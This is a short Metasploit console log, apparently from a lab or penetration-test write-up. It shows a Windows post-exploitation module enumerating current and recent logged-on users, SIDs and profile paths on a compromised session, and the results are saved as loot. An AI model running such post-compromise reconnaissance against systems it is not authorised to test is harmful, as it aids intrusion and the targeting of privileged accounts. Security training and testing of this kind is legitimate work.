 msf5 post(windows/gather/enum_logged_on_users) > run
[*] Running against session 1
Current Logged Users
====================
SID User
--- ----
S-1-5-21-2563855374-3215282501-1490390052-500 WIN-OMCNBKR66MN\Administrator
[+] Results saved in: /root/.msf4/loot/20230419223333_Windows_PostExp_10.2.22.122_host.users.activ_261810.txt
Recently Logged Users
=====================
SID Profile Path
--- ------------
S-1-5-18 %systemroot%\system32\config\systemprofile
S-1-5-19 C:\Windows\ServiceProfiles\LocalService
S-1-5-20 C:\Windows\ServiceProfiles\NetworkService
S-1-5-21-2563855374-3215282501-1490390052-500 C:\Users\Administrator
[*] Post module execution completed
msf5 post(windows/gather/enum_logged_on_users) >